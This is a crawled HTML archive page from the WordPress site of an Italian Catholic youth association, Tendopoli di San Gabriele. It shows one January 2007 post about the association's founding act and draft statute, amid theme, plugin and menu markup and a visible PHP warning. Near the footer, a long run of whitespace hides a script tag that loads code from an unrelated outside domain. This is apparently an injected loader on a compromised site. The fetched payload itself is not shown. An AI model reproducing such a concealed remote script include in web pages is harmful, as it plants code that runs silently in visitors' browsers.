

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/2007/01/
body_size: 9904
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>gennaio 2007 &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-global.css?timestamp=1651611458&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="archive date fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					
Warning: sprintf(): Too few arguments in /wp/wp-content/themes/Avada/Avada/framework/custom_functions.php on line 535
		<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
						
																					<div class="fusion-page-title-secondary"></div>
																		</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" class="full-width" style="width: 100%;">
		
		<div id="posts-container" class="fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-infinite fusion-posts-container-infinite fusion-blog-archive fusion-clearfix" data-pages="1"><div id="post-228" class="fusion-post-grid post fusion-clearfix post-228 type-post status-publish format-standard has-post-thumbnail hentry category-news-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
	<ul class="slides">
										<li>
			<div class="fusion-image-wrapper" aria-haspopup="true"><img width="350" height="253" src="https://www.tendopoli.it/wp/wp-content/uploads/2007/01/incontro_statuto.jpg" class="attachment-full size-full wp-post-image" alt="incontro_statuto" srcset="https://www.tendopoli.it/wp/wp-content/uploads/2007/01/incontro_statuto-300x217.jpg 300w, https://www.tendopoli.it/wp/wp-content/uploads/2007/01/incontro_statuto.jpg 350w" sizes="(max-width: 350px) 100vw, 350px" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/il-nuovo-inizio/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div>		</li>
					</ul>
</div>
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/il-nuovo-inizio/">Il nuovo inizio</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2007-01-09T01:41:00+00:00</span><div class="fusion-post-content-container"><p>Presentati ai Testimoni l&#8217;Atto Costitutivo e la bozza dello Statuto della Tendopoli. Gli strumenti per poter crescere nel cammino del futuro!   Il 15 gennaio 2006 siamo stati invitati dal Padre Provinciale della Provincia della Pietà, p.Piergiorgio Bartoli a San Gabriele per il riconoscimento ufficiale dell&#8217;atto costitutivo dell&#8217;associazione Tendopoli San Gabriele e per la presentazione di una bozza dello statuto che poi dovrà essere approvato dall&#8217;assemblea dei soci della neo costituita associazione Tendopoli.  <a href="https://www.tendopoli.it/il-nuovo-inizio/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div></div>	</div>
										
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
